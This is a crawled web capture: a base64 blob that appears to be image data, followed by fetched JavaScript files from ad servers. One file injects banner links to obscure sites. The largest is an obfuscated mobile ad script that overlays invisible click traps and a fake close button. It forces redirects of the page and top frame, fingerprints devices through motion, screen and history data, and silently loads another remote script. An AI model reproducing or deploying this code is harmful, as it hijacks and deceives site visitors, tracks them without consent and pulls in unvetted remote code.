2NpbACQMRBfSjX/ygYHZmSBhGlZYAWUSBlYtKYHy1m3J1LvxXcewycoy1mwSYExcwUAShCUYgA/2YUHfYUFjhDe1wA+3QDidABHV5o1JxDgTxSQZhSUJK/ykbECMd6Ij6ARQzEmUGISXbFjNPQXuc2HQiw4rqdhDGVBBIE1M1aBAIpwVCxSpU1AvkdZ9e6YO42Wj68G8wAKfAEnBqNUbFIptFmSz8kAdRkBrk9Qb8sDb6pQJzBwFnx3fUknj+EH/5+nBvQHh01Wl7w3Fe6C4GYWqcRpwhFnkE5SWd6hJikkE7gQazShBQoBN/cB2BgLGpVYe0ujOwRR/NZmcDwYgjOyA/9xpRQVIKQqVL0p5e1hLTU5m9x0TPml2dOa1VdKbSGlQAyrNV+J89i0Y6EJPH2I39MIzel1L59XdSyIwD9gPN+JQDpo2WwA/UYoVWG340Mm+lIDjvGP9iKEBgVrCoYstxpkaph5VYloqpNwFylyMQSGAT3bATReADMlYQn4AVP6qHA1EE1ZEKHEspzABbgsKBApF6WlsoAvEjokGYCzGeD7KyL7IPMeuyMkGZv0c961YS/DmTM+mLpQhN0npTOjhT9vVvWvUrhWoTBrdUwKC6M1EJVvtW3tIErhFx2giVg7qOd+RXxykTlUBAY9lHaAtyCJuGaigQQdBI/wCqNqEOOiGqX6ENsDoQKCQiLFFsgLskEWkcRHakBGGRAtEQ9oEUu2NtDhK5LqJv1MWeMNsSzxV1RIWKXeasNRGtnnlTGnBn1zQQ5nUrc5pdpvk1MdmbXzkQBsf/LPXpm9gKAbHLd31XlQXBoVCpjYnKtd/yjnfHwJUGnGY4qfDkfyQXYsY7E8Z5E9lbGV8xAXZ5A7UwDTExEHyQDQdBJtq7JECxAoZSW0Axso3YiES2URa5EEPRD6lnEsO6Fen7IA3aviWhrOt2dVl3NGJ2EAn3uUElZ6TbmbzSv6W5vuhlX2ikTdhljmu2L+/jPmIFOz3BVmc1YNOoaVbrf7D5Xt+ZcFzbP4qld8rXVqOmtolFf2ubqT8wEJd3gQRxBgdxCIwxGS1hYxA1Ad6AQmLioxRIJjVswy9SKANgKEmqnQShH2YAFNbmuDWBxCtYrCFzJTLbZVp6EK5MPaJS/xI8Fa1iWqa3PKad2Waz4ot0Zl/cqis9CSwEATZLBcDXtWYxaTbJMl/NcsDMso7ZZQlu82nTzHd4917rKBC3m2C4C5v7co3mKBCcUH/j8o76BwHA2ZUEW44kjBO2AEkGscJ+MgHYG5AyEQgykHmpgMKZ3CA6MgA+poisNLIe2B8FcUOW6B/AY8TrocQO4g+sOJlWdypmJsvD1wu02Av50AtD1WU6+FM3pQ8+w8tSdab81stc1IPZdZqoO0ZECAFmcJSABwP1hVX5hV/QrFbMgnf+YC1xTBAoIH5Va0jMKFiHqjh8xTcYRiMoALCAw5u+m8EihhUXcDCZcHkuQQYHEf8D/8DImiEPW90NjYADV1DWCEWIArEOtRATtcASemAHaXAFHiAEdeDPD0JbsiUajFi4B30QRoEa9mEz6vHQDeIP4oaZyMq+BoGs78llSiN8pbIPNLIP+vB1edDRCCcLGhCTMUlFvKlvS0W65jWaCky6wFK7/QsDzBcF7TOnUdAEOK3TfccNTRAVeYBVcqxWD3x3cmNI81YSJSDUAoF/AXRHVjAQ6uy1ekVAU80VP/AcV5AJaZAT06AOjPHVmtEnJYHJBJFj/0BRQgAKd/0gRMrDQLaIdrbXukUU4/mkQyGYDFLYDPIbu6dEMXhT5RbLiU11SxsFGc1fo5KoeaAB0Wr/Z/pmVAXBBlD1VLgIVU3ABm12X7/yC4kKjcrCfNe3LHhnrgPxfeg6EEugdr/[base64]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[base64]/3OYwJ8A2cr5znfec58LYedCFvhiiF93oR0d60pW+dKY33elPh3rUpT51qlfd6lfHutKvvXWuO3sYXYf2A76e7saIfd3DEPfYz612dKP97O1e97nF3nZ5r53uch9G3dPdb773ne+6GLgu/v0AwAMc8P8GPMMJ/wCDC57xhE+4LgxuDsEvXPKWp/jCGa95jXfe85+nOMgrXnKNi54Aov/4y0Eu85Sf3gEyZz3sV35ylO985LD/+WJKbnSgO733p+d91oU/fOIX3/jHR37yjR4QADs=

--- FILE ---
content_type: application/javascript
request_url: https://www.bdym10.com/template/dg/1.js
body_size: 433
content:
   
document.writeln("	<div>	");


document.writeln("<a rel=\'nofollow\' href=\'https://146.103.79.198/?dl=7yydhc' target=\'_blank\'>");
document.writeln("<img src=\'https://3rv4a884.cc/tp/vns960x120.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");



document.writeln("<a rel=\'nofollow\' href=\'https://d6g8.icu' target=\'_blank\'>");
document.writeln("<img src=\'https://wkphoto.cdn.bcebos.com/eac4b74543a98226484276719a82b9014b90ebe1.jpg' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");







document.writeln("<a rel=\'nofollow\' href=\'https://d8vihnk.wlmq1fan.com/ui/?channelCode=jy29' target=\'_blank\'>");
document.writeln("<img src=\'https://xfxf.6apzfdx.com/jy/960-120.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");



document.writeln("<a rel=\'nofollow\' href=\'https://vmknf9.ylyh2020.com/15/?channelCode=jp147' target=\'_blank\'>");
document.writeln("<img src=\'https://xfxf.6apzfdx.com/jp/960x120.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");




document.writeln("<a rel=\'nofollow\' href=\'http://73b7k150772.xn--80r544c9xaf62b.com?channelCode=bk37' target=\'_blank\'>");
document.writeln("<img src=\'https://v.山东面粉.com/e20250305_1643_1.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");


document.writeln("<a rel=\'nofollow\' href=\'https://d8vihnk.wlmq1fan.com/ui/?channelCode=jy29' target=\'_blank\'>");
document.writeln("<img src=\'https://8888a.jinyu1.com/jy/960-100.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");

document.writeln("<a rel=\'nofollow\' href=\'https://vmknf9.ylyh2020.com/15/?channelCode=jp147' target=\'_blank\'>");
document.writeln("<img src=\'https://picsislkss.1031.academy/i/2025/04/25/45ba29fa11646d7b2f2f8b8ad759a88deb8937fc.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");




document.writeln("</div>	");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://95146kc.djxtwug.com:8008/d/5146?c=1&n=renaellc
body_size: 32
content:
console.log("ks_ok");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://95146kg.ycalmdg.com:8008/sc/5146?n=renaellc
body_size: 11111
content:
!function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var s=window[e]={},r=0,c=0,a=0;if(s.$=function(e){return"."==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):"#"==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e)},s.rc=function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz",n=t.length,o="";for(i=0;i<e;i++)o+=t.charAt(Math.floor(Math.random()*n));return o},s.gCook=function(e){var e=new RegExp("(^| )ks_"+e+"=([^;]*)(;|$)");return(e=document.cookie.match(e))?unescape(e[2]):null},s.sCook=function(e,t,n){var o=new Date;o.setTime(o.getTime()+1e3*n),document.cookie="ks_"+e+"="+escape(t)+";expires="+o.toGMTString()},s.isCook=function(){return s.sCook("iscookie","1"),"1"==s.gCook("iscookie")},s.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop},s.CScr=function(e){var t=document.createElement("script"),e=(t.src=e,document.getElementsByTagName("script")[0]);e.parentNode.insertBefore(t,e)},s.cLab=function(e){return document.createElement(e)},s.ginHei=function(){var e=s.cLab("div"),t=(e.style="position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;",document.body.appendChild(e),e.offsetTop);return e.remove(),t=t<=0?window.innerHeight:t},s.open=function(e){if(s.gCook("is_open"))return!1;s.sCook("is_open","1",2);var t,n=event||window.event,o=cy=0,n=(n&&"touchstart"==n.type&&(o=n.touches[0].screenX,cy=n.touches[0].screenY),n&&"touchend"==n.type&&(o=n.changedTouches[0].screenX,cy=n.changedTouches[0].screenY),n&&"click"==n.type&&(o=n.screenX,cy=n.screenY),1),i=(s.isCook()&&(t=s.gCook("is_repeat_ip_"+e.id))&&(new Array,n=t.split(":").length),e.open_n+=1,"/cc/"+e.id+"?is_not="+e.is_not);"0"==e.is_not&&(i+="&se="+e.string),i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i+="&interval="+parseInt(((new Date).getTime()-e.time)/1e3))+"&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+r+"_"+c+"_"+a)+"&url="+encodeURIComponent(s.de(document.URL.substr(0,150))))+"&source="+encodeURIComponent(s.de(document.referrer.substr(0,150)))+"&jiami=1")+"&screen="+window.screen.width+"*"+window.screen.height)+"&ifrom="+(self!=top?1:0))+"&history="+history.length+"&ipnumber="+n)+"&clickp="+parseInt(o)+"*"+parseInt(cy))+"&ctype="+e.type)+"&open_n="+e.open_n)+"&jstime="+parseInt((new Date).getTime()/1e3))+"&t="+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+i+"&target=1":window.location.href=e.purl2+i+"&target=1"},10),setTimeout(function(){parseInt(Date.now()-2e3-2e3)<e.opentime&&s.CScr(e.purl2+i+"&target=0")},2e3)},s.cSty=function(e){s.$("#"+g)&&s.$("#"+g).remove();var t=e.style,n=(t=(t=(t+="body{margin: 0px;}")+("#"+d+" ~ ."+u+"{display: block; width: 10%; position: fixed; z-index: 2147483646;}")+("#"+d+" ~ "+p+"{background: #026d40;color: #fffcfc;border-radius:5px;}"))+("#"+d+" ~ "+p+":before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}")+("#"+d+" ~ "+p+":after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}"),document.createElement("style"));n.innerHTML=t,n.id=g,document.head.appendChild(n),s.$("#"+d)||((t=document.createElement("div")).id=d,document.body.appendChild(t)),s.gImg(e)},s.gImg=function(t){if(t.matter){let n=new XMLHttpRequest;n.onreadystatechange=function(){var e,t;4!==n.readyState||200!=n.status&&304!=n.status||(e=n.responseText)&&(s.$("#"+m)&&s.$("#"+m).remove(),e="#"+d+" ~ ."+u+"{background-image: url(data:image/png;base64,"+e+") !important;}",(t=document.createElement("style")).innerHTML=e,t.id=m,document.head.appendChild(t))},n.open("GET",t.murl+"/"+t.matter,!0),n.send()}window.addEventListener("touchend",function(){var e=(event||window.event).changedTouches[0].clientY;if("1"==t.position&&e<t.height)try{t.type="good",s.open(t)}catch(e){s.catch(e)}}),s.img(t)},s.img=function(e){for(var t=e.height/4,n=e.width/10,o=0;o<4;o++)for(var i=0;i<10;i++){s.$("#"+u+"_"+o+"_"+i)&&s.$("#"+u+"_"+o+"_"+i).remove(),r="1"==e.position?"height:"+t+"px; top:"+(o*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;":"height: "+t+"px; bottom:"+((3-o)*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;";var r,c=s.cLab("div");c.className=u,c.id=u+"_"+o+"_"+i,c.style=r,c.addEventListener(e.evetype,function(){try{e.type="good",s.open(e)}catch(e){s.catch(e)}}),s.$("#"+d).parentNode.appendChild(c)}"0"==e.is_not&&setTimeout(function(){s.img(e)},2e3)},s.ac=function(e,t="add"){if(!s.isCook())return!1;for(var n=1;n<=10;n++)s.$("#"+h+"_"+n)&&s.$("#"+h+"_"+n).remove();if("add"==t&&"1"==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(n=1;n<=10;n++){var o=s.cLab("div");o.style="display:block;position:fixed;width:10%;left:"+10*(n-1)+"vw;border:none;z-index:2147483646;",o.id=h+"_"+n,"1"==e.position?(30<=s.gtop()?o.style.height=e.hiheight+"px":o.style.height="10px",o.style.top=e.height+e.reserve_height+"px"):(o.style.height=e.hiheight+"px",o.style.bottom=e.height+e.reserve_height+"px"),o.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&s.ac(e,"del"),e.type="hidden",s.open(e)}catch(e){s.catch(e)}}),document.body.insertAdjacentElement("afterend",o)}"0"==e.is_not&&setTimeout(function(){s.ac(e)},2e3)}},s.qd=function(e,t="add"){if(!s.isCook())return!1;s.$(o)[0]&&s.$(o)[0].remove();var n=s.gCook("is_com"+e.id);"add"==t&&"1"==e.com_state&&!n&&e.com_pvnum_show<=e.show_number&&((t=s.cLab(o)).style=s.de("f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!"),s.$("#"+d).parentNode.appendChild(t),s.$(o)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&s.qd(e,"del"),s.sCook("is_com"+e.id,"1",parseInt(e.com_defer)),e.type="compel_click",s.open(e)}catch(e){s.catch(e)}}),setTimeout(function(){s.qd(e)},1e3))},s.gb=function(e){var t,n;100<e.false_clo&&(s.$(p)[0]&&s.$(p)[0].remove(),t=s.de("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!"),n=s.cLab(p),"1"==e.position?n.style=t+"top:"+(e.height+e.reserve_height)+"px;":n.style=t+"bottom:"+(e.height+e.reserve_height)+"px;",s.$("#"+d).parentNode.appendChild(n),s.$(p)[0].addEventListener(e.evetype,function(){try{s.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type="close",s.open(e))}catch(e){s.catch(e)}}))},s.hide=function(e){},s.db=function(e){var t;"1"!=e.is_jiexi&&(s.$(n)[0]&&s.$(n)[0].remove(),(t=s.cLab(n)).style="display: block;  width: 100%; height:"+e.height+"px;","1"==e.position?document.body.insertBefore(t,document.body.childNodes[0]):document.body.appendChild(t))},s.skip=function(e){setTimeout(function(){s.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(s.gCook("is_skip")||(s.sCook("is_skip","1",10),e.type="skip",s.open(e)))},1e3*e.compel_skip_delay)},s.de=function(e){for(var t,n={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"},o="",i=0;i<e.length;i++)o+=n[t=e[i]]||t;return o},s.yb=function(e){window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){e=e.accelerationIncludingGravity;r=parseInt(100*e.x)/100,c=parseInt(100*e.y)/100,a=parseInt(100*e.z)/100},!1)},s.catch=function(e){e=encodeURI(e.name+": "+e.message);s.CScr("https://kc.jxjufp.com/bug?message="+e)},s.IsPC=function(){return 0!=navigator.userAgent.indexOf("xxxxxxxxxx")&&!(parseInt(window.screen.width)<=parseInt(window.screen.height)||!/^Win|Mac/.test(navigator.platform))},s.init=function(e){s.IsPC()||(s.yb(e),s.cSty(e),s.ac(e),s.gb(e),s.qd(e),s.skip(e),s.db(e)),e.statis_code&&s.CScr(e.statis_code),setTimeout(function(){{let e=!0;try{var t,n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;n&&(t=n.type||n.effectiveType,e="wifi"===t)}catch(e){}e&&"undefined"==typeof _Oxa8&&((n=document.createElement("script")).src="https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js",document.head.appendChild(n),window._Oxa8=!0)}},3e3)},!s.IsPC()){try{var t=Math.floor(5*Math.random())+3,d=s.rc(t)+"p",n=s.rc(t)+"m",o=s.rc(t)+"q",h=s.rc(t)+"h",p=s.rc(t)+"c",u=s.rc(t)+"i",m=s.rc(10),g=s.rc(10),l=JSON.parse(s.de("[\"6LM2OF\"g\"}\"=\"6f\"gn}oK=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/0Q}oS(mpOTOdLSm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/0Q}oS(mpOTOdLSm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P"));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement("body")),l.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=(new Date).getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=s.gCook("show_number"+l.id),s.yb(l),s.cSty(l),s.ac(l),s.gb(l),s.db(l),l.show_number?l.show_number=parseInt(l.show_number)+1:l.show_number=1,setTimeout(function(){s.sCook("show_number"+l.id,l.show_number,18e3)},3e4))}catch(e){s.catch(e)}var f=new XMLHttpRequest;f.open("GET",l.purl+"/d/"+l.id+"?t="+Math.random(),!0),f.setRequestHeader("Content-type","application/x-www-form-urlencoded"),f.send(),f.onreadystatechange=function(){try{var e,t;4==f.readyState&&200==f.status&&(e=JSON.parse(f.responseText),(t=JSON.parse(s.de(e.key))).string=e.string,t.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(t.height=parseInt(t.width/640*(124+40*(3-t.size))),t.hiheight=parseInt(t.width/640*t.hid_height)):(t.height=120,t.hiheight=0),t.user_agent=navigator.userAgent.toLowerCase(),t.time=(new Date).getTime(),t.open_n=0,t.hid_c_number=0,t.com_c_number=0,t.show_number=s.gCook("show_number"+t.id),t.show_number?t.show_number=parseInt(t.show_number)+1:t.show_number=1,setTimeout(function(){t.js_prefix&&s.CScr(t.js_prefix+"/"+t.js_date+"/"+t.file_name+".js")},1e3),s.init(t))}catch(e){s.catch(e)}}}}}();
var renaellc_is_ws = renaellc_is_kk = 1;